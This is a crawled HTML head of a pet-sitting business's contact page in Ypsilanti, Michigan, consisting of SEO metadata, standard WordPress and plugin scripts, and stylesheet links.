

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.furryfootsteps.com/contact-us/
body_size: 97143
content:
<script></script><script></script><!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<script type="text/javascript">
/* <![CDATA[ */
 var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,initializeOnLoaded:function(o){gform.domLoaded&&gform.scriptsLoaded?o():!gform.domLoaded&&gform.scriptsLoaded?window.addEventListener("DOMContentLoaded",o):document.addEventListener("gform_main_scripts_loaded",o)},hooks:{action:{},filter:{}},addAction:function(o,n,r,t){gform.addHook("action",o,n,r,t)},addFilter:function(o,n,r,t){gform.addHook("filter",o,n,r,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,n){gform.removeHook("action",o,n)},removeFilter:function(o,n,r){gform.removeHook("filter",o,n,r)},addHook:function(o,n,r,t,i){null==gform.hooks[o][n]&&(gform.hooks[o][n]=[]);var e=gform.hooks[o][n];null==i&&(i=n+"_"+e.length),gform.hooks[o][n].push({tag:i,callable:r,priority:t=null==t?10:t})},doHook:function(n,o,r){var t;if(r=Array.prototype.slice.call(r,1),null!=gform.hooks[n][o]&&((o=gform.hooks[n][o]).sort(function(o,n){return o.priority-n.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==n?t.apply(null,r):r[0]=t.apply(null,r)})),"filter"==n)return r[0]},removeHook:function(o,n,t,i){var r;null!=gform.hooks[o][n]&&(r=(r=gform.hooks[o][n]).filter(function(o,n,r){return!!(null!=i&&i!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][n]=r)}});
 
/* ]]> */
</script>

<meta name="viewport" content="width=device-width, initial-scale=1.0" id="dynamik-viewport"/>
<style id="tb_inline_styles" data-no-optimize="1">.tb_animation_on{overflow-x:hidden}.themify_builder .wow{visibility:hidden;animation-fill-mode:both}[data-tf-animation]{will-change:transform,opacity,visibility}.themify_builder .tf_lax_done{transition-duration:.8s;transition-timing-function:cubic-bezier(.165,.84,.44,1)}[data-sticky-active].tb_sticky_scroll_active{z-index:1}[data-sticky-active].tb_sticky_scroll_active .hide-on-stick{display:none}@media(min-width:1281px){.hide-desktop{width:0!important;height:0!important;padding:0!important;visibility:hidden!important;margin:0!important;display:table-column!important;background:0!important;content-visibility:hidden;overflow:hidden!important}}@media(min-width:769px) and (max-width:1280px){.hide-tablet_landscape{width:0!important;height:0!important;padding:0!important;visibility:hidden!important;margin:0!important;display:table-column!important;background:0!important;content-visibility:hidden;overflow:hidden!important}}@media(min-width:681px) and (max-width:768px){.hide-tablet{width:0!important;height:0!important;padding:0!important;visibility:hidden!important;margin:0!important;display:table-column!important;background:0!important;content-visibility:hidden;overflow:hidden!important}}@media(max-width:680px){.hide-mobile{width:0!important;height:0!important;padding:0!important;visibility:hidden!important;margin:0!important;display:table-column!important;background:0!important;content-visibility:hidden;overflow:hidden!important}}div.row_inner,div.module_subrow{--gutter:3.2%;--narrow:1.6%;--none:0%;}@media(max-width:768px){div.module-gallery-grid{--galn:var(--galt)}}@media(max-width:680px){
				.themify_map.tf_map_loaded{width:100%!important}
				.ui.builder_button,.ui.nav li a{padding:.525em 1.15em}
				.fullheight>.row_inner:not(.tb_col_count_1){min-height:0}
				div.module-gallery-grid{--galn:var(--galm);gap:8px}
			}</style><noscript><style>.themify_builder .wow,.wow .tf_lazy{visibility:visible!important}</style></noscript>            <style id="tf_lazy_style" data-no-optimize="1">
                [data-tf-src]{
                    opacity:0
                }
                .tf_svg_lazy{
                    content-visibility:auto;
					opacity:1;
					background-size:100% 25%!important;
					background-repeat:no-repeat!important;
					background-position:0 0, 0 33.4%,0 66.6%,0 100%!important;
                    transition:filter .3s linear!important;
					filter:blur(25px)!important;                    transform:translateZ(0)
                }
                .tf_svg_lazy_loaded{
                    filter:blur(0)!important
                }
                [data-lazy]:is(.module,.module_row:not(.tb_first)),.module[data-lazy] .ui,.module_row[data-lazy]:not(.tb_first):is(>.row_inner,.module_column[data-lazy],.module_subrow[data-lazy]){
                    background-image:none!important
                }
            </style>
            <noscript>
                <style>
                    [data-tf-src]{
                        display:none!important
                    }
                    .tf_svg_lazy{
                        filter:none!important
                    }
                </style>
            </noscript>
                    <style id="tf_lazy_common" data-no-optimize="1">
                        			:where(.tf_in_flx,.tf_flx){display:inline-flex;flex-wrap:wrap;place-items:center}
            .tf_fa,:is(em,i) tf-lottie{display:inline-block;vertical-align:middle}:is(em,i) tf-lottie{width:1.5em;height:1.5em}.tf_fa{width:1em;height:1em;stroke-width:0;stroke:currentColor;overflow:visible;fill:currentColor;pointer-events:none;text-rendering:optimizeSpeed;buffered-rendering:static}#tf_svg symbol{overflow:visible}:where(.tf_lazy){position:relative;visibility:visible;display:block;opacity:.3}.wow .tf_lazy:not(.tf_swiper-slide){visibility:hidden;opacity:1}div.tf_audio_lazy audio{visibility:hidden;height:0;display:inline}.mejs-container{visibility:visible}.tf_iframe_lazy{transition:opacity .3s ease-in-out;min-height:10px}:where(.tf_flx),.tf_swiper-wrapper{display:flex}.tf_swiper-slide{flex-shrink:0;opacity:0;width:100%;height:100%}.tf_swiper-wrapper{content-visibility:auto}.tf_swiper-wrapper>br,.tf_lazy.tf_swiper-wrapper .tf_lazy:after,.tf_lazy.tf_swiper-wrapper .tf_lazy:before{display:none}.tf_lazy:after,.tf_lazy:before{content:'';display:inline-block;position:absolute;width:10px!important;height:10px!important;margin:0 3px;top:50%!important;inset-inline:auto 50%!important;border-radius:100%;background-color:currentColor;visibility:visible;animation:tf-hrz-loader infinite .75s cubic-bezier(.2,.68,.18,1.08)}.tf_lazy:after{width:6px!important;height:6px!important;inset-inline:50% auto!important;margin-top:3px;animation-delay:-.4s}@keyframes tf-hrz-loader{0%,100%{transform:scale(1);opacity:1}50%{transform:scale(.1);opacity:.6}}.tf_lazy_lightbox{position:fixed;background:rgba(11,11,11,.8);color:#ccc;top:0;left:0;display:flex;align-items:center;justify-content:center;z-index:999}.tf_lazy_lightbox .tf_lazy:after,.tf_lazy_lightbox .tf_lazy:before{background:#fff}.tf_vd_lazy,tf-lottie{display:flex;flex-wrap:wrap}tf-lottie{aspect-ratio:1.777}.tf_w.tf_vd_lazy video{width:100%;height:auto;position:static;object-fit:cover}
        </style>
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	
	<title>Contact Us - Furry Footsteps Professional Dog Walking and Pet Sitting in Ypsilanti MI</title>
	<meta name="description" content="We are proud to provide pet sitting and dog walking in the Ypsilanti, Belleville, Pittsfield, and Superior Township ares of Michigan. Please contact us to see how we can help you with your cat and dog care!" />
	<link rel="canonical" href="https://www.furryfootsteps.com/contact-us/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Contact Us - Furry Footsteps Professional Dog Walking and Pet Sitting in Ypsilanti MI" />
	<meta property="og:description" content="We are proud to provide pet sitting and dog walking in the Ypsilanti, Belleville, Pittsfield, and Superior Township ares of Michigan. Please contact us to see how we can help you with your cat and dog care!" />
	<meta property="og:url" content="https://www.furryfootsteps.com/contact-us/" />
	<meta property="og:site_name" content="Furry Footsteps Professional Dog Walking and Pet Sitting in Ypsilanti MI" />
	<meta property="article:publisher" content="https://www.facebook.com/FurryFootstepsLLC/" />
	<meta property="article:modified_time" content="2020-03-19T01:21:14+00:00" />
	<meta property="og:image" content="https://www.furryfootsteps.com/wp-content/uploads/2018/02/canva-photo-editor-26-289x300.png" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.furryfootsteps.com/contact-us/","url":"https://www.furryfootsteps.com/contact-us/","name":"Contact Us - Furry Footsteps Professional Dog Walking and Pet Sitting in Ypsilanti MI","isPartOf":{"@id":"https://www.furryfootsteps.com/#website"},"primaryImageOfPage":{"@id":"https://www.furryfootsteps.com/contact-us/#primaryimage"},"image":{"@id":"https://www.furryfootsteps.com/contact-us/#primaryimage"},"thumbnailUrl":"https://www.furryfootsteps.com/wp-content/uploads/2018/02/canva-photo-editor-26-289x300.png","datePublished":"2011-11-02T17:13:04+00:00","dateModified":"2020-03-19T01:21:14+00:00","description":"We are proud to provide pet sitting and dog walking in the Ypsilanti, Belleville, Pittsfield, and Superior Township ares of Michigan. Please contact us to see how we can help you with your cat and dog care!","breadcrumb":{"@id":"https://www.furryfootsteps.com/contact-us/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.furryfootsteps.com/contact-us/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.furryfootsteps.com/contact-us/#primaryimage","url":"https://www.furryfootsteps.com/wp-content/uploads/2018/02/canva-photo-editor-26.png","contentUrl":"https://www.furryfootsteps.com/wp-content/uploads/2018/02/canva-photo-editor-26.png","width":1246,"height":1292,"caption":"Pet Sitter Millicent being kissed by a happy puppy"},{"@type":"BreadcrumbList","@id":"https://www.furryfootsteps.com/contact-us/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.furryfootsteps.com/"},{"@type":"ListItem","position":2,"name":"Contact Us"}]},{"@type":"WebSite","@id":"https://www.furryfootsteps.com/#website","url":"https://www.furryfootsteps.com/","name":"Furry Footsteps Professional Dog Walking and Pet Sitting in Ypsilanti MI","description":"Dog Walker and Pet Sitter Services","publisher":{"@id":"https://www.furryfootsteps.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.furryfootsteps.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.furryfootsteps.com/#organization","name":"Furry Footsteps LLC","url":"https://www.furryfootsteps.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.furryfootsteps.com/#/schema/logo/image/","url":"https://www.furryfootsteps.com/wp-content/uploads/2016/05/FF-FB-Profile-Photo-180.png","contentUrl":"https://www.furryfootsteps.com/wp-content/uploads/2016/05/FF-FB-Profile-Photo-180.png","width":180,"height":180,"caption":"Furry Footsteps LLC"},"image":{"@id":"https://www.furryfootsteps.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/FurryFootstepsLLC/"]}]}</script>
	


<link rel="alternate" type="application/rss+xml" title="Furry Footsteps Professional Dog Walking and Pet Sitting in Ypsilanti MI &raquo; Feed" href="https://www.furryfootsteps.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Furry Footsteps Professional Dog Walking and Pet Sitting in Ypsilanti MI &raquo; Comments Feed" href="https://www.furryfootsteps.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Furry Footsteps Professional Dog Walking and Pet Sitting in Ypsilanti MI &raquo; Contact Us Comments Feed" href="https://www.furryfootsteps.com/contact-us/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.furryfootsteps.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel="preload" href="https://www.furryfootsteps.com/wp-content/plugins/wp-customer-reviews/css/wp-customer-reviews.css?ver=3.7.1" as="style"><link rel='stylesheet' id='wp-customer-reviews-3-frontend-css' href='https://www.furryfootsteps.com/wp-content/plugins/wp-customer-reviews/css/wp-customer-reviews.css?ver=3.7.1' type='text/css' media='all' />
<link rel="preload" href="https://www.furryfootsteps.com/wp-content/uploads/dynamik-gen/theme/dynamik-min.css?ver=1709361466" as="style"><link rel='stylesheet' id='dynamik_minified_stylesheet-css' href='https://www.furryfootsteps.com/wp-content/uploads/dynamik-gen/theme/dynamik-min.css?ver=1709361466' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="preload" href="https://www.furryfootsteps.com/wp-content/plugins/acurax-social-media-widget/css/style.css?v=3.3&#038;ver=6.4.7" as="style"><link rel='stylesheet' id='acx_smw_widget_style-css' href='https://www.furryfootsteps.com/wp-content/plugins/acurax-social-media-widget/css/style.css?v=3.3&#038;ver=6.4.7' type='text/css' media='all' />
<link rel="preload" href="https://www.furryfootsteps.com/wp-content/plugins/anti-spam/assets/css/admin-bar.css?ver=7.3.5" as="style"><link rel='stylesheet' id='titan-adminbar-styles-css' href='https://www.furryfootsteps.com/wp-content/plugins/anti-spam/assets/css/admin-bar.css?ver=7.3.5' type='text/css' media='all' />
<link rel="preload" href="https://www.furryfootsteps.com/wp-content/plugins/share-this/css/style.css?ver=6.4.7" as="style"><link rel='stylesheet' id='st-widget-css' href='https://www.furryfootsteps.com/wp-content/plugins/share-this/css/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel="preload" href="https://www.furryfootsteps.com/wp-content/plugins/themify-shortcodes/assets/styles.css?ver=6.4.7" as="style"><link rel='stylesheet' id='themify-shortcodes-css' href='https://www.furryfootsteps.com/wp-content/plugins/themify-shortcodes/assets/styles.css?ver=6.4.7' type='text/css' media='all' />
<link rel="preload" href="https://www.furryfootsteps.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/trigger_buttons.css?ver=3.58" as="style"><link rel='stylesheet' id='ngg_trigger_buttons-css' href='https://www.furryfootsteps.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/trigger_buttons.css?ver=3.58' type='text/css' media='all' />
<link rel="preload" href="https://www.furryfootsteps.com/wp-content/plugins/nextgen-gallery/static/Lightbox/shutter/shutter.css?ver=3.58" as="style"><link rel='stylesheet' id='shutter-0-css' href='https://www.furryfootsteps.com/wp-content/plugins/nextgen-gallery/static/Lightbox/shutter/shutter.css?ver=3.58' type='text/css' media='all' />
<link rel="preload" href="https://www.furryfootsteps.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/v4-shims.min.css?ver=6.4.7" as="style"><link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='https://www.furryfootsteps.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/v4-shims.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel="preload" href="https://www.furryfootsteps.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/all.min.css?ver=6.4.7" as="style"><link rel='stylesheet' id='fontawesome-css' href='https://www.furryfootsteps.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/all.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel="preload" href="https://www.furryfootsteps.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/pagination_style.css?ver=3.58" as="style"><link rel='stylesheet' id='nextgen_pagination_style-css' href='https://www.furryfootsteps.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/pagination_style.css?ver=3.58' type='text/css' media='all' />
<link rel="preload" href="https://www.furryfootsteps.com/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.css?ver=3.58" as="style"><link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://www.furryfootsteps.com/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.css?ver=3.58' type='text/css' media='all' />
<link rel="preload" href="https://www.furryfootsteps.com/wp-content/plugins/nextgen-gallery/static/Widget/display.css?ver=3.58" as="style"><link rel='stylesheet' id='nextgen_widgets_style-css' href='https://www.furryfootsteps.com/wp-content/plugins/nextgen-gallery/static/Widget/display.css?ver=3.58' type='text/css' media='all' />
<link rel="preload" href="https://www.furryfootsteps.com/wp-content/plugins/cyclone-slider-2/templates/dark/style.css?ver=3.2.0" as="style"><link rel='stylesheet' id='cyclone-template-style-dark-0-css' href='https://www.furryfootsteps.com/wp-content/plugins/cyclone-slider-2/templates/dark/style.css?ver=3.2.0' type='text/css' media='all' />
<link rel="preload" href="https://www.furryfootsteps.com/wp-content/plugins/cyclone-slider-2/templates/default/style.css?ver=3.2.0" as="style"><link rel='stylesheet' id='cyclone-template-style-default-0-css' href='https://www.furryfootsteps.com/wp-content/plugins/cyclone-slider-2/templates/default/style.css?ver=3.2.0' type='text/css' media='all' />
<link rel="preload" href="https://www.furryfootsteps.com/wp-content/plugins/cyclone-slider-2/templates/standard/style.css?ver=3.2.0" as="style"><link rel='stylesheet' id='cyclone-template-style-standard-0-css' href='https://www.furryfootsteps.com/wp-content/plugins/cyclone-slider-2/templates/standard/style.css?ver=3.2.0' type='text/css' media='all' />
